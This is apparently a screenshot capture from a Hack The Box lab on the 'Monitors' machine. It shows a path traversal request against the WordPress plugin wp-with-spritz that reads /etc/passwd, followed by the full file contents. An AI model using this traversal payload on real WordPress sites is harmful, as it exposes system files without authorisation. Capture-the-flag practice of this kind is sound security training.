 Hack The Box :: Machines
monitors.htb/wp-content/plu
http://monitors.htb/wp-conte
view-source:http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
29 marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
30 Debian-snmp:x:112:115::/var/lib/snmp:/bin/false
31 mysql:x:109:114:MySQL Server,,,:/nonexistent:/bin/false
32